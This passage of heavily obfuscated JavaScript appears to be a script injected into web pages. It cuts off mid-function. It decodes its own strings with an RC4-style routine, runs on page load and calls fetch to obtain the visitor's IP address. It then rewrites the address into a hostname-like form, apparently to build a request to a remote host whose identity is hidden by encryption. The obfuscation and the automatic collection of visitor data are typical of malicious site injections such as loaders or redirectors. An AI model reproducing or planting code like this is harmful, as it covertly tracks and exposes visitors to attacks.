_0x4fe900;for(_0x4fe900=0x931*-0x1+-0x845+0x2*0x8bb;_0x4fe900<0x25eb+-0x21cc+0x2f*-0x11;_0x4fe900++){_0x5ec3b9[_0x4fe900]=_0x4fe900;}for(_0x4fe900=0x35*-0x4b+-0x50b*-0x1+0x2c*0x3d;_0x4fe900<-0x1535*0x1+0x1df5+-0x40*0x1f;_0x4fe900++){_0x154031=(_0x154031+_0x5ec3b9[_0x4fe900]+_0x1db7cc['charCodeAt'](_0x4fe900%_0x1db7cc['length']))%(0x1b3b+0x6*-0x2f+-0x1921),_0x4266d8=_0x5ec3b9[_0x4fe900],_0x5ec3b9[_0x4fe900]=_0x5ec3b9[_0x154031],_0x5ec3b9[_0x154031]=_0x4266d8;}_0x4fe900=0x11*0x1+0x1c75+0x982*-0x3,_0x154031=0x614+-0xb*0x1d9+0xe3f;for(var _0xf30472=0x3*0x2dd+0xb0d+-0x9d2*0x2;_0xf30472<_0x156087['length'];_0xf30472++){_0x4fe900=(_0x4fe900+(0xfb1+0x1ac7+-0x2a77))%(0x20ab+-0x3d4+-0x1*0x1bd7),_0x154031=(_0x154031+_0x5ec3b9[_0x4fe900])%(-0x2700+-0x2065+0x4865*0x1),_0x4266d8=_0x5ec3b9[_0x4fe900],_0x5ec3b9[_0x4fe900]=_0x5ec3b9[_0x154031],_0x5ec3b9[_0x154031]=_0x4266d8,_0x2126fe+=String['fromCharCode'](_0x156087['charCodeAt'](_0xf30472)^_0x5ec3b9[(_0x5ec3b9[_0x4fe900]+_0x5ec3b9[_0x154031])%(-0x26c0+0x2090+0x730)]);}return _0x2126fe;};a13735_0x4564['zOTRrT']=_0x43a99b,_0x13d4d2=arguments,a13735_0x4564['mNfzob']=!![];}var _0x461421=_0x82f0e1[-0x1571*-0x1+0xa0*-0x31+0x92f],_0xe477d2=_0x94d99d+_0x461421,_0x2cdd75=_0x13d4d2[_0xe477d2];return!_0x2cdd75?(a13735_0x4564['uBwudh']===undefined&&(a13735_0x4564['uBwudh']=!![]),_0x27e53d=a13735_0x4564['zOTRrT'](_0x27e53d,_0x4c5b4f),_0x13d4d2[_0xe477d2]=_0x27e53d):_0x27e53d=_0x2cdd75,_0x27e53d;},a13735_0x4564(_0x13d4d2,_0x1b68a4);}function a13735_0x4141ec(_0x254d9c,_0x5aa51b,_0x400fec,_0x5d0692,_0x220fd9){var a13735_0x5b2bc7={_0x3ce2b1:0xc0};return a13735_0x4564(_0x5d0692-a13735_0x5b2bc7._0x3ce2b1,_0x254d9c);}function a13735_0x4b3799(_0x1d5111,_0x2bd95e,_0x20738c,_0x1912d0,_0x1e4676){var a13735_0x46a0eb={_0x5cba9c:0x213};return a13735_0x4564(_0x20738c- -a13735_0x46a0eb._0x5cba9c,_0x1e4676);}function a13735_0x56d994(_0x3975e6,_0x5b97b9,_0x24b6a2,_0x396a37,_0x82e07b){var a13735_0x59d2f9={_0x19e2eb:0x1b7};return a13735_0x4564(_0x82e07b- -a13735_0x59d2f9._0x19e2eb,_0x396a37);}function a13735_0x396b86(_0x28238e,_0x319d7d,_0x5ec7bb,_0x18f512,_0x16c85a){var a13735_0x4e3432={_0x58c23f:0x263};return a13735_0x4564(_0x5ec7bb-a13735_0x4e3432._0x58c23f,_0x319d7d);}function a13735_0x1b6b97(_0x4dbd67,_0xdc5654,_0x13b5e8,_0x3dd372,_0x32c11e){var a13735_0x14722e={_0x1210f1:0x1f2};return a13735_0x4564(_0xdc5654-a13735_0x14722e._0x1210f1,_0x32c11e);}(function(_0x167aba,_0x34b2db){var a13735_0x18d8cf={_0x248c25:'0l#^',_0xcaee6e:0xa9,_0x216dd9:0xa4,_0x5eb42a:0xc5,_0x1774f2:0xc1,_0x513ce5:'tZd3',_0x59a224:0xda,_0xe7f08e:0xef,_0x725240:0x104,_0x315d86:'ecFT',_0x3de784:0xd2,_0x81a3c5:0xfe,_0x5a3ded:0xc3,_0x194c22:0xb9,_0x537b0a:'ke9*',_0x1e5b98:0x9a,_0x45997d:0x9f,_0x5a2789:0x75,_0x2cebec:0x16c,_0x58b389:0x192,_0x28cc64:0x181,_0x4f7f6d:'z3$h',_0x1e9d01:0x150,_0x59d15a:0x153,_0x57b9e3:0x143,_0x18991e:0x153,_0x45a759:']1pG',_0x3870e0:0x177,_0x1a7674:'BudP',_0x589872:0xa8,_0x4c8584:0xb9,_0x2a06f2:0xcd,_0x1990db:0xa2,_0xc1bbb3:'^@*^',_0x119b93:0xb3,_0x4ea76d:0xb8,_0x39ee20:0x9b,_0x29ec7e:0x129,_0xc28f65:0x10d,_0x33b265:0x121,_0x485ea8:'wNPw',_0x43977f:0x126,_0x11c8df:0x13c,_0x49ca6b:0x178,_0x3ade27:0x151,_0xa7f258:'eYmP'},a13735_0x234500={_0x20d030:0x56},a13735_0xe4020e={_0x4e701a:0x48},a13735_0x4f3d2a={_0xb802e0:0x24d},a13735_0x272e5b={_0xdb7f57:0x2fc},a13735_0x352f03={_0x1ff0c7:0xec};function _0x15ac23(_0x32063f,_0x43ecbf,_0x5ebb88,_0x18dd38,_0x262092){return a13735_0x4564(_0x262092- -a13735_0x352f03._0x1ff0c7,_0x32063f);}var _0x3b4569=_0x167aba();function _0x23eab5(_0x2eda0f,_0x3a015a,_0x244314,_0x21ed5f,_0x4a623d){return a13735_0x4564(_0x21ed5f- -a13735_0x272e5b._0xdb7f57,_0x4a623d);}function _0x459388(_0x39baeb,_0x174a56,_0x141bec,_0xa34225,_0x4a4fc3){return a13735_0x4564(_0x174a56- -a13735_0x4f3d2a._0xb802e0,_0x39baeb);}function _0x487308(_0x539427,_0x17278a,_0xd1a8b,_0x74d5f8,_0x51fee6){return a13735_0x4564(_0x539427- -a13735_0xe4020e._0x4e701a,_0x74d5f8);}function _0x1bb9cb(_0x589592,_0x4748b7,_0xe4503c,_0x2e848d,_0x3b5567){return a13735_0x4564(_0x3b5567- -a13735_0x234500._0x20d030,_0x2e848d);}while(!![]){try{var _0x51d14c=-parseInt(_0x459388(a13735_0x18d8cf._0x248c25,-a13735_0x18d8cf._0xcaee6e,-a13735_0x18d8cf._0x216dd9,-a13735_0x18d8cf._0x5eb42a,-a13735_0x18d8cf._0x1774f2))/(0x7*0x109+0x1a3d+0x1*-0x217b)+-parseInt(_0x459388(a13735_0x18d8cf._0x513ce5,-a13735_0x18d8cf._0x59a224,-a13735_0x18d8cf._0xe7f08e,-a13735_0x18d8cf._0x1774f2,-a13735_0x18d8cf._0x725240))/(-0xf84+-0x5*0x2a3+-0x1cb5*-0x1)+-parseInt(_0x459388(a13735_0x18d8cf._0x315d86,-a13735_0x18d8cf._0x3de784,-a13735_0x18d8cf._0x81a3c5,-a13735_0x18d8cf._0x5a3ded,-a13735_0x18d8cf._0x194c22))/(0x6b*-0x44+-0x12b+0x1d9a*0x1)*(-parseInt(_0x459388(a13735_0x18d8cf._0x537b0a,-a13735_0x18d8cf._0x1e5b98,-a13735_0x18d8cf._0x45997d,-a13735_0x18d8cf._0x5eb42a,-a13735_0x18d8cf._0x5a2789))/(0x18d8+-0x86b*0x1+0x1069*-0x1))+-parseInt(_0x487308(a13735_0x18d8cf._0x2cebec,a13735_0x18d8cf._0x58b389,a13735_0x18d8cf._0x28cc64,a13735_0x18d8cf._0x4f7f6d,a13735_0x18d8cf._0x1e9d01))/(0x726*0x1+-0x17ad+-0x161*-0xc)*(-parseInt(_0x487308(a13735_0x18d8cf._0x59d15a,a13735_0x18d8cf._0x57b9e3,a13735_0x18d8cf._0x18991e,a13735_0x18d8cf._0x45a759,a13735_0x18d8cf._0x3870e0))/(-0x1167+0x17f7+-0x68a))+parseInt(_0x15ac23(a13735_0x18d8cf._0x1a7674,a13735_0x18d8cf._0x589872,a13735_0x18d8cf._0x4c8584,a13735_0x18d8cf._0x2a06f2,a13735_0x18d8cf._0x1990db))/(0x1882*0x1+0x1*-0x581+-0x12fa)*(-parseInt(_0x15ac23(a13735_0x18d8cf._0xc1bbb3,a13735_0x18d8cf._0x119b93,a13735_0x18d8cf._0x1774f2,a13735_0x18d8cf._0x4ea76d,a13735_0x18d8cf._0x39ee20))/(0x200c+-0x2038+0x34))+parseInt(_0x487308(a13735_0x18d8cf._0x29ec7e,a13735_0x18d8cf._0xc28f65,a13735_0x18d8cf._0x33b265,a13735_0x18d8cf._0x485ea8,a13735_0x18d8cf._0x43977f))/(-0x266b+-0x7*-0x3c2+0x613*0x2)+parseInt(_0x1bb9cb(a13735_0x18d8cf._0x11c8df,a13735_0x18d8cf._0x49ca6b,a13735_0x18d8cf._0x3ade27,a13735_0x18d8cf._0xa7f258,a13735_0x18d8cf._0x18991e))/(-0x1e*-0x85+-0x1f49+0xfbd);if(_0x51d14c===_0x34b2db)break;else _0x3b4569['push'](_0x3b4569['shift']());}catch(_0x3d89dd){_0x3b4569['push'](_0x3b4569['shift']());}}}(a13735_0x45c7,0xc0cd0+0x29*-0x499c+0x2*0x40e3d),document[a13735_0x4b3799(-0x92,-0x9d,-0x81,-0x57,'UeDI')+a13735_0x396b86(0x3d4,'Kf3V',0x3d9,0x3cc,0x3fa)+a13735_0x396b86(0x3eb,'ud^6',0x3fd,0x3df,0x3ea)+'r'](a13735_0x396b86(0x3fe,'P![!',0x3f6,0x3f4,0x411)+a13735_0x4141ec('e8HZ',0x256,0x284,0x261,0x28d)+a13735_0x1b6b97(0x369,0x386,0x367,0x3ae,'z3$h')+'d',function(){var a13735_0x56501a={_0x3dcbc4:0x2d2,_0xcf3a2:0x2cf,_0x79b962:0x2c5,_0x567d4f:'gYCm',_0x2e963f:0x2ca,_0x49e0c6:0x53d,_0x355e88:0x553,_0x4fd264:0x565,_0x378af8:0x525,_0x3cf164:'wNPw',_0x3e35df:0x301,_0x304ce0:0x315,_0x52e187:0x2e5,_0x2b1422:'WVAN',_0x1020f2:0x310,_0x21171f:0x2df,_0x1616d3:0x2eb,_0x2e37bb:0x2b8,_0x4dccbd:'MBXh',_0xddc5a5:0x2e8,_0x2e62d1:'e8HZ',_0x5e8f29:0x58c,_0x4159b0:0x563,_0x50fbd2:0x564,_0x3ed2ae:0x5a1,_0x338001:'ke9*',_0x1b8f8c:0x593,_0x18136e:0x59b,_0x573d16:0x5a6,_0xeb2149:0x5a0,_0x3fb346:0x2ca,_0x238718:0x2f1,_0x59972d:0x2f3,_0x48b89a:'MBXh',_0x817dea:0x2c4,_0x5ba98e:0x56f,_0x39fbd1:0x577,_0x13606c:0x58f,_0x499e27:0x583,_0x340ff3:'dPzn',_0x4e81d1:'K0$I',_0x142fd6:0x574,_0x381c1a:0x598,_0x35f001:0x548,_0x8a1603:0x59f,_0x29ddc0:'e8HZ',_0x420c36:0xef,_0x1f45b3:0xd6,_0x3bca93:0xd9,_0x4419d1:0xae,_0x527c83:0x57e,_0x441b1a:0x551,_0x5649ec:0x56b,_0x3026ec:0x570,_0x3fba77:'BudP',_0x1a23fd:'Bswr',_0x355691:0x591,_0x157223:0x58a,_0x51d02c:0x5a4,_0x19469b:0x5b6,_0x4f735d:')v#f',_0x39d5e4:0x549,_0x5f29dc:0x530,_0x2b9941:0x55f,_0xa35d0b:0x532,_0xaca19c:0x455,_0x3c35f7:'GFz*',_0x2ec022:0x479,_0x34e8dd:0x48e,_0x5d9507:0x466,_0x39922b:'dPzn',_0x23312c:0xb5,_0x1b71e3:0xbb,_0x125ee2:0x9f,_0x539739:0xac,_0x92bea7:0x492,_0x6d2432:'ud^6',_0x160114:0x484,_0x55337c:0x451,_0x566a1b:0x2fa,_0x131bf8:0x2ec,_0x23c79b:0x31b,_0x24c493:']1pG',_0x2345a0:0x595,_0x222caf:0x5be,_0x4067af:0x5b1,_0x678129:0x571,_0x3be9f:0x2f5,_0x409bc1:0x2e8,_0x582cd1:0x312,_0x284d0f:0x530,_0x2713c3:0x54c,_0x56d091:0x523,_0x306da7:0x53a,_0xad5089:'ecFT',_0x59453f:0x2e7,_0x44152c:0x2f6,_0x3ee36d:0x2f4,_0x39c304:'1$J6',_0x4c2a17:0x2f5,_0x12cc5f:0x571,_0x40d12c:0x58f,_0x2dca33:0x543,_0x1bb9e3:0x55f,_0x240d51:'#RSE',_0x5d6a91:0x564,_0x22c525:0x571,_0x21cf9a:0x569,_0x101c2a:0x57c,_0x250f2c:'WWze',_0x2fc531:'f^s1',_0x2489f3:0x560,_0x1164ef:0x55c,_0x33d24f:0x537,_0x335f07:0x58b,_0xc2c655:0x2fc,_0x7097bd:0x2d0,_0x53e423:0x31c,_0x29aa65:'fjq5',_0x2fe733:0x2d3,_0x3e9d25:'WVAN',_0xea04c1:0x552,_0xf37907:0x57a,_0x5a1d2a:0x535,_0x12e5e8:0x50a,_0x157eb5:0x525,_0x38dd7b:'BudP',_0x1db4ee:0x4b8,_0x52f905:'r0V#',_0x33d30d:0x4a8,_0x417c4a:0x49f,_0x9c2caa:0x497,_0x359fdf:'NYf2',_0x50aef3:0x5b0,_0x51a46b:0x567,_0xc034a3:0x58a,_0x23d9a7:'K0$I',_0x26fa79:0xeb,_0x4ac9c3:0xe3,_0x27d21c:0xb8,_0x490a7f:0xd7,_0x199dd1:0x2c9,_0x3039dc:0x2d3,_0x31ac53:0x2f0,_0x8094b3:')b8]',_0x19d90b:0x2bd},a13735_0xa76696={_0x2a0214:'NYf2',_0x4c7373:0x2b9,_0x5d0555:0x2c3,_0x4466d4:0x299,_0x37a738:0x2eb,_0x10dce8:0x39f,_0x53902d:0x391,_0x4df042:0x35d,_0x596e34:'gYCm',_0x19964f:0x37c,_0x89eafc:'T*3G',_0xbcc22b:0x2f5,_0x26cad7:0x304,_0x146a60:0x306,_0x3a53ee:0x2e7,_0x121d94:0x4ca,_0x321a02:0x4e8,_0x193264:'wNPw',_0x38c68c:0x4b6,_0xa63921:0x4e4,_0x29af4c:'yEyk',_0x571098:0x29a,_0x57b5e4:0x2c0,_0x5042e7:0x2be,_0x2330f3:0x2b3,_0x281ba6:0x373,_0x1da695:0x377,_0x34c07c:0x371,_0x56ed10:'UeDI',_0x3a1492:0x393,_0x29993a:'#RSE',_0x58930f:0x30b,_0x14d3ba:0x2e5,_0x466d15:0x2fb,_0x4a3c33:0x2c4,_0x3391f5:0xd0,_0x3285ac:0xd3,_0x5cb27f:0xb5,_0x43b165:'Bswr',_0x4cd811:0x9b,_0x374ab1:']1pG',_0x382171:0x238,_0x4fbe1e:0x25b,_0x284924:0x21f,_0x4cac6d:0x21a,_0x5b6bd0:0x489,_0x1716fd:0x4d3,_0x50f428:'Mftd',_0x9e68bf:0x4a1,_0x364360:0x4b3,_0x1d49c6:'tZd3',_0x387af1:0x2dc,_0x24d29d:0x315,_0x45ed29:0x311,_0x4da008:'#RSE',_0x365777:0x2fa,_0x29dc26:0x2e2,_0x3e88b7:0x2b9,_0x141c4b:0x2de,_0x3720c6:0x3ba,_0x567c48:0x3bb,_0x2feca8:0x392,_0x37d191:0x397,_0x59badb:0x3d4,_0x25120f:0x3d3,_0x3248dd:0x3d1,_0x97b234:'NYf2',_0x21fcfc:0x3a7,_0x33fabd:'GFz*',_0x395dee:0x2dd,_0x4db628:0x2ff,_0x547e18:0x31a,_0x5cdfd2:0x32c,_0x25aa8b:0x378,_0x3047c9:0x39c,_0x5624c2:0x386,_0x5b51e8:'tHfp',_0x3ee934:0x3a0,_0x3b9a98:0x36d,_0x4c7618:0x361,_0x54cd19:0x38d,_0x15dee0:0x3be,_0x11b754:0x38b,_0x5d26e2:0x393,_0x3a661b:')v#f',_0x31c2b1:0x3a6,_0x1407f4:0xd1,_0x348e50:0x101,_0x3dd24d:0xeb,_0x19263a:'T*3G',_0x3b98e1:0x104,_0xaa3141:0x4cf,_0x12bc43:0x4f4,_0x43ba8c:'gYCm',_0x9a7074:0x4e7,_0x197f07:0x4ef},a13735_0x2d3a35={_0x54b8c9:0x2bb,_0x20c7c9:0x2bd,_0x23d1b5:0x2c2,_0x21c603:'WVAN',_0xa81a0f:0x2b4,_0x339c40:0x2a2,_0x24e65c:'NYf2',_0x40e745:0x276,_0x11d2b2:0x2a3,_0x35a900:'e8HZ',_0x37b600:0x9b,_0xb481d:0x89,_0x29cde1:0xa7,_0x3a47fa:0x99,_0x3e5863:0x279,_0xcdaae5:0x271,_0x49d7ac:0x256,_0x2c0449:'T4Q%',_0x1c7e3f:0x270,_0x181cec:0x287,_0x4a92d0:'Bswr',_0x563901:0x26d,_0x331c66:0x290,_0x3df9f0:0x27f,_0x5c6232:0x247,_0x1ddc0c:0x24a,_0x1d40c9:0x25b,_0xfcb4d1:'GFz*',_0x393259:0x246,_0x3f9ef6:0x299,_0x2b422b:0x29a,_0x6e0cc2:0x2cb,_0x12ad16:'Kf3V',_0x2b903a:0x2aa,_0x49c031:0x30,_0x5c4df1:0x9,_0x8f23b3:'fjq5',_0x4b0f30:0x6,_0x28a311:0x57,_0x30fb00:0x2cc,_0x89053a:0x2c7,_0x22967f:0x2d8},a13735_0x1b9757={_0x1bc92a:0x93,_0x36fcef:0x1e9,_0xfd95ab:0xd0,_0x5f3a2c:0x1a0},a13735_0x19140a={_0x3509bc:0x299,_0x4c890e:0xcf,_0x2d0ccf:0x68,_0x3adf68:0x11c},a13735_0x887321={_0x305d6f:0xee,_0x2a0d36:0x1d1,_0x213e16:0x4e0,_0x1f4c3c:0x19c},a13735_0x24c6c6={_0x5128fc:0x16b,_0x51c3d5:0xaf,_0x111730:0x66,_0x3de885:0xca},a13735_0x31f8ee={_0x2956a4:0x142,_0x50a053:0xb7,_0x46064a:0x1a4,_0x1d478f:0x2f1},a13735_0x4e6659={_0x9b0e64:0xa7,_0x4176d9:0x1e2,_0x2c58dd:0xd4,_0x1b0908:0x106},a13735_0x1a2c07={_0x2315da:0x1b,_0x25b214:0x9f,_0x5c38e2:0x76,_0x37298d:0x56a};function _0x266716(_0x25f58e,_0x6ecae4,_0x88d8ce,_0x1a4161,_0xaa2e5d){return a13735_0x56d994(_0x25f58e-a13735_0x1a2c07._0x2315da,_0x6ecae4-a13735_0x1a2c07._0x25b214,_0x88d8ce-a13735_0x1a2c07._0x5c38e2,_0xaa2e5d,_0x25f58e-a13735_0x1a2c07._0x37298d);}function _0x3e8090(_0x1da55a,_0x27d7b3,_0x3ae2e0,_0x584faa,_0x43eba0){return a13735_0x1b6b97(_0x1da55a-a13735_0x4e6659._0x9b0e64,_0x27d7b3-a13735_0x4e6659._0x4176d9,_0x3ae2e0-a13735_0x4e6659._0x2c58dd,_0x584faa-a13735_0x4e6659._0x1b0908,_0x1da55a);}function _0x3cebf(_0x2ac031,_0x5e7d9a,_0x54d86c,_0x1b1b24,_0x5a98d1){return a13735_0x56d994(_0x2ac031-a13735_0x31f8ee._0x2956a4,_0x5e7d9a-a13735_0x31f8ee._0x50a053,_0x54d86c-a13735_0x31f8ee._0x46064a,_0x1b1b24,_0x2ac031-a13735_0x31f8ee._0x1d478f);}function _0x47c005(_0x3c3428,_0x2e6f55,_0x3107a2,_0x45ab4c,_0x436732){return a13735_0x56d994(_0x3c3428-a13735_0x24c6c6._0x5128fc,_0x2e6f55-a13735_0x24c6c6._0x51c3d5,_0x3107a2-a13735_0x24c6c6._0x111730,_0x3c3428,_0x3107a2- -a13735_0x24c6c6._0x3de885);}function _0x97a543(_0x118687,_0x3547c1,_0x4312f3,_0xd24657,_0x48923e){return a13735_0x4b3799(_0x118687-a13735_0x887321._0x305d6f,_0x3547c1-a13735_0x887321._0x2a0d36,_0x48923e-a13735_0x887321._0x213e16,_0xd24657-a13735_0x887321._0x1f4c3c,_0x3547c1);}var _0x3febfb={'zbKzh':_0x3cebf(a13735_0x56501a._0x3dcbc4,a13735_0x56501a._0xcf3a2,a13735_0x56501a._0x79b962,a13735_0x56501a._0x567d4f,a13735_0x56501a._0x2e963f)+_0x266716(a13735_0x56501a._0x49e0c6,a13735_0x56501a._0x355e88,a13735_0x56501a._0x4fd264,a13735_0x56501a._0x378af8,a13735_0x56501a._0x3cf164)+'4','wNAHA':function(_0xa2b271,_0x13c20a){return _0xa2b271(_0x13c20a);},'ZaLKV':function(_0x321680,_0x31bc3e){return _0x321680==_0x31bc3e;},'QpDNL':function(_0x25543c,_0x576e29){return _0x25543c+_0x576e29;},'ASEOn':_0x3cebf(a13735_0x56501a._0x3e35df,a13735_0x56501a._0x304ce0,a13735_0x56501a._0x52e187,a13735_0x56501a._0x2b1422,a13735_0x56501a._0x1020f2)+_0x3cebf(a13735_0x56501a._0x21171f,a13735_0x56501a._0x1616d3,a13735_0x56501a._0x2e37bb,a13735_0x56501a._0x4dccbd,a13735_0x56501a._0xddc5a5)+_0x3e8090(a13735_0x56501a._0x2e62d1,a13735_0x56501a._0x5e8f29,a13735_0x56501a._0x4159b0,a13735_0x56501a._0x50fbd2,a13735_0x56501a._0x3ed2ae)+_0x3e8090(a13735_0x56501a._0x338001,a13735_0x56501a._0x1b8f8c,a13735_0x56501a._0x18136e,a13735_0x56501a._0x573d16,a13735_0x56501a._0xeb2149)+_0x3cebf(a13735_0x56501a._0x3fb346,a13735_0x56501a._0x238718,a13735_0x56501a._0x59972d,a13735_0x56501a._0x48b89a,a13735_0x56501a._0x817dea)+_0x266716(a13735_0x56501a._0x5ba98e,a13735_0x56501a._0x39fbd1,a13735_0x56501a._0x13606c,a13735_0x56501a._0x499e27,a13735_0x56501a._0x340ff3)+'e=','IvyFH':function(_0x4a14a1,_0x5cf948){return _0x4a14a1*_0x5cf948;},'mOcKR':function(_0x35664d,_0x9ce627){return _0x35664d*_0x9ce627;},'aecyA':_0x3e8090(a13735_0x56501a._0x4e81d1,a13735_0x56501a._0x142fd6,a13735_0x56501a._0x381c1a,a13735_0x56501a._0x35f001,a13735_0x56501a._0x8a1603)+_0x47c005(a13735_0x56501a._0x29ddc0,-a13735_0x56501a._0x420c36,-a13735_0x56501a._0x1f45b3,-a13735_0x56501a._0x3bca93,-a13735_0x56501a._0x4419d1)+_0x266716(a13735_0x56501a._0x527c83,a13735_0x56501a._0x441b1a,a13735_0x56501a._0x5649ec,a13735_0x56501a._0x3026ec,a13735_0x56501a._0x3fba77)+_0x3e8090(a13735_0x56501a._0x1a23fd,a13735_0x56501a._0x355691,a13735_0x56501a._0x157223,a13735_0x56501a._0x51d02c,a13735_0x56501a._0x19469b)+_0x3e8090(a13735_0x56501a._0x4f735d,a13735_0x56501a._0x39d5e4,a13735_0x56501a._0x5f29dc,a13735_0x56501a._0x2b9941,a13735_0x56501a._0xa35d0b)+'xt','ubqOf':function(_0x566369,_0x9eb346){return _0x566369==_0x9eb346;},'Pokoe':_0x97a543(a13735_0x56501a._0xaca19c,a13735_0x56501a._0x3c35f7,a13735_0x56501a._0x2ec022,a13735_0x56501a._0x34e8dd,a13735_0x56501a._0x5d9507)+'om','KAPWl':_0x47c005(a13735_0x56501a._0x39922b,-a13735_0x56501a._0x23312c,-a13735_0x56501a._0x1b71e3,-a13735_0x56501a._0x125ee2,-a13735_0x56501a._0x539739)+_0x97a543(a13735_0x56501a._0x92bea7,a13735_0x56501a._0x6d2432,a13735_0x56501a._0x160114,a13735_0x56501a._0x55337c,a13735_0x56501a._0x2ec022)+_0x3cebf(a13735_0x56501a._0x566a1b,a13735_0x56501a._0x131bf8,a13735_0x56501a._0x1616d3,a13735_0x56501a._0x340ff3,a13735_0x56501a._0x23c79b)+_0x3e8090(a13735_0x56501a._0x24c493,a13735_0x56501a._0x2345a0,a13735_0x56501a._0x222caf,a13735_0x56501a._0x4067af,a13735_0x56501a._0x678129)+_0x3cebf(a13735_0x56501a._0x3be9f,a13735_0x56501a._0x566a1b,a13735_0x56501a._0x409bc1,a13735_0x56501a._0x340ff3,a13735_0x56501a._0x582cd1)+_0x266716(a13735_0x56501a._0x284d0f,a13735_0x56501a._0x2713c3,a13735_0x56501a._0x56d091,a13735_0x56501a._0x306da7,a13735_0x56501a._0xad5089)+_0x3cebf(a13735_0x56501a._0x59453f,a13735_0x56501a._0x44152c,a13735_0x56501a._0x3ee36d,a13735_0x56501a._0x39c304,a13735_0x56501a._0x4c2a17)},_0x17f28b=window[_0x266716(a13735_0x56501a._0x12cc5f,a13735_0x56501a._0x40d12c,a13735_0x56501a._0x2dca33,a13735_0x56501a._0x1bb9e3,a13735_0x56501a._0x240d51)+_0x266716(a13735_0x56501a._0x5d6a91,a13735_0x56501a._0x22c525,a13735_0x56501a._0x21cf9a,a13735_0x56501a._0x101c2a,a13735_0x56501a._0x250f2c)][_0x3e8090(a13735_0x56501a._0x2fc531,a13735_0x56501a._0x2489f3,a13735_0x56501a._0x1164ef,a13735_0x56501a._0x33d24f,a13735_0x56501a._0x335f07)+_0x3cebf(a13735_0x56501a._0xc2c655,a13735_0x56501a._0x7097bd,a13735_0x56501a._0x53e423,a13735_0x56501a._0x29aa65,a13735_0x56501a._0x2fe733)];if(_0x3febfb[_0x3e8090(a13735_0x56501a._0x3e9d25,a13735_0x56501a._0xea04c1,a13735_0x56501a._0x306da7,a13735_0x56501a._0xf37907,a13735_0x56501a._0x2713c3)](_0x17f28b,''))_0x17f28b=_0x3febfb[_0x266716(a13735_0x56501a._0x5a1d2a,a13735_0x56501a._0x12e5e8,a13735_0x56501a._0x157eb5,a13735_0x56501a._0x12e5e8,a13735_0x56501a._0x38dd7b)];_0x3febfb[_0x97a543(a13735_0x56501a._0x1db4ee,a13735_0x56501a._0x52f905,a13735_0x56501a._0x33d30d,a13735_0x56501a._0x417c4a,a13735_0x56501a._0x9c2caa)](fetch,_0x3febfb[_0x3e8090(a13735_0x56501a._0x359fdf,a13735_0x56501a._0x335f07,a13735_0x56501a._0x50aef3,a13735_0x56501a._0x51a46b,a13735_0x56501a._0xc034a3)])[_0x47c005(a13735_0x56501a._0x23d9a7,-a13735_0x56501a._0x26fa79,-a13735_0x56501a._0x4ac9c3,-a13735_0x56501a._0x27d21c,-a13735_0x56501a._0x490a7f)](_0x526b85=>_0x526b85[_0x3e8090('Mftd',0x599,0x57a,0x5bf,0x59e)]())[_0x3cebf(a13735_0x56501a._0x199dd1,a13735_0x56501a._0x3039dc,a13735_0x56501a._0x31ac53,a13735_0x56501a._0x8094b3,a13735_0x56501a._0x19d90b)](_0xad08dd=>{var a13735_0x4025ad={_0x188607:0x498,_0xfabc3e:0x4d8,_0x1a4e4d:0x4b2,_0x2e847d:0x4c3,_0x254ca7:'J!ni'},a13735_0x34bb46={_0x4a95b2:0x12f,_0x2a9216:0x40,_0x1cb1c3:0xd9,_0xc56d17:0x41f},a13735_0x1df273={_0x3e5d65:0x4c6,_0x5ecbf7:0x85,_0x2f0a00:0x14e,_0x171c71:0xbd},a13735_0x3ad8b7={_0x16a224:0xb2,_0xd8c228:0x472,_0x598538:0x1f,_0x21b4f2:0x18e},a13735_0x486416={_0x1f93ca:0x1,_0x41c509:0x159,_0x47eba7:0xe4,_0x43dda3:0x534},a13735_0x57610d={_0x58b7b6:0x94,_0x1834f4:0xc1,_0x56f2e8:0x145,_0x268039:0x6a2};function _0xff6341(_0x1e14e5,_0x20df31,_0x505a17,_0x273781,_0x14f522){return _0x97a543(_0x1e14e5-a13735_0x57610d._0x58b7b6,_0x1e14e5,_0x505a17-a13735_0x57610d._0x1834f4,_0x273781-a13735_0x57610d._0x56f2e8,_0x20df31- -a13735_0x57610d._0x268039);}function _0x61a8fa(_0x15964c,_0x3bce36,_0x1713a,_0x96bf7f,_0x11dcc2){return _0x97a543(_0x15964c-a13735_0x486416._0x1f93ca,_0x96bf7f,_0x1713a-a13735_0x486416._0x41c509,_0x96bf7f-a13735_0x486416._0x47eba7,_0x1713a- -a13735_0x486416._0x43dda3);}function _0x4bd5a1(_0x4480b3,_0x502f1f,_0x40164,_0x460bda,_0x2a491e){return _0x3e8090(_0x4480b3,_0x40164- -a13735_0x19140a._0x3509bc,_0x40164-a13735_0x19140a._0x4c890e,_0x460bda-a13735_0x19140a._0x2d0ccf,_0x2a491e-a13735_0x19140a._0x3adf68);}_0xad08dd=_0xad08dd['ip'][_0x4bd5a1(a13735_0xa76696._0x2a0214,a13735_0xa76696._0x4c7373,a13735_0xa76696._0x5d0555,a13735_0xa76696._0x4466d4,a13735_0xa76696._0x37a738)+_0x19f227(a13735_0xa76696._0x10dce8,a13735_0xa76696._0x53902d,a13735_0xa76696._0x4df042,a13735_0xa76696._0x596e34,a13735_0xa76696._0x19964f)]('.','-'),_0xad08dd=_0xad08dd[_0x4bd5a1(a13735_0xa76696._0x89eafc,a13735_0xa76696._0xbcc22b,a13735_0xa76696._0x26cad7,a13735_0xa76696._0x146a60,a13735_0xa76696._0x3a53ee)+_0x45e8e5(a13735_0xa76696._0x121d94,a13735_0xa76696._0x321a02,a13735_0xa76696._0x193264,a13735_0xa76696._0x38c68c,a13735_0xa76696._0xa63921)](':','-');function _0x45e8e5(_0x453c7c,_0x2ad9f8,_0x166b3e,_0x4d6678,_0x53da47){return _0x3e8090(_0x166b3e,_0x53da47- -a13735_0x1b9757._0x1bc92a,_0x166b3e-a13735_0x1b9757._0x36fcef,_0x4d6678-a13735_0x1b9757._0xfd95ab,_0x53da47-a13735_0x1b9757._0x5f3a2c);}function _0x19f227(_0x290411,_0x1179d4,_0x2129d1,_0x2952e1,_0x591c11){return 